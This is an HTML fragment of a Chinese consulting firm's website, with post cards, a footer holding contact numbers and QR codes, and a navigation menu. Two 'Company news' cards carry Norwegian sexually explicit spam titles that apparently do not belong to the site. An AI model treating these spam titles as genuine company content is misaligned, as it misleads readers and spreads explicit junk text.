class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Dildo anal plug ungdoms nettsteder | knulle mamma gratis sexnoveller</a></h6></div><div class="fusion-text fusion-text-2" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>27 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Knulle eldre damer nakne svenske jenter | gratis kontaktannonse milf solo</a></h6></div><div class="fusion-text fusion-text-3" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>27 1 月, 2026</p>
</div></div></div></div></div></li>
</ul></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_hover_color: #000000;--link_color: #000000;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:rgba(0,0,0,0);--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="http://tii-consulting.com/wp-content/uploads/2023/11/背景第二套-8-1024x205.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self"><img decoding="async" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1x, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 2x" style="max-height:254px;height:auto;" retina_url="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" width="1600" height="254" class="lazyload img-responsive fusion-standard-logo" alt="艾泊宇产品战略咨询官方网站 Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:12px;" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18529576469</span><span class="fusion-button-text">18529576469</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18968152451</span><span class="fusion-button-text">18968152451</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="text_slide_up"><i class="fa-weixin fab button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">ailaosi01</span><span class="fusion-button-text">ailaosi01</span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="300" height="300" title="qrcode_for_gh_307e33cf78e2_860" src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg" data-orig-src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-300x300.jpg" alt class="lazyload img-responsive wp-image-8177" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27860%27%20height%3D%27860%27%20viewBox%3D%270%200%20860%20860%27%3E%3Crect%20width%3D%27860%27%20height%3D%27860%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-200x200.jpg 200w, http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg 860w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></span></div><div class="fusion-text fusion-text-4" style="--awb-text-color:#f2f2f2;"><p>关注微信公众平台</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="300" height="300" title="Snipaste_2023-11-03_01-43-15" src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-300x300.png" alt class="lazyload img-responsive wp-image-9952" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27738%27%20height%3D%27738%27%20viewBox%3D%270%200%20738%20738%27%3E%3Crect%20width%3D%27738%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-400x400.png 400w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-600x600.png 600w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png 738w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-5" style="--awb-text-color:#f2f2f2;"><p>关注视频号</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="300" height="300" title="1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5" src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-300x300.png" alt class="lazyload img-responsive wp-image-9953" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%27400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png 400w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-6" style="--awb-text-color:#f2f2f2;"><p>关注抖音</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© All rights reserved. • 深圳腾云管理咨询有限公司</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-font-size:13px;"><p style="color: #ffffff;"><a href="http://beian.miit.gov.cn" style="color: rgb(247, 247, 247);">粤ICP备14090781号</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">页面加载链接</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-55" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="55"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="关闭"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="1" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span 